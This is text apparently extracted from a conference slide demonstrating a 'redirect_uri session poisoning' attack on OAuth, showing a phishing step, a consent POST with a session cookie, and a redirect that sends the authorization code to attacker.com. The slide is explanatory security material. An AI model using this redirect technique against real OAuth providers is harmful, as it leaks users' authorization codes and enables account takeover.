 49
DEMO : redirect_uri session poisoning (Attack Step)
User
Relying Party
(RP)
ID Provider
(IdP)
Attacker
1. Phishing url
2. Open web
site
5. Consent
POST /consent
Cookie: session=kA..sK
…
consent=“Yes”
6. Redirect to redirect_uri
https://attacker.com?
code=Splxl…xSbIA
Authorization code leaked!!
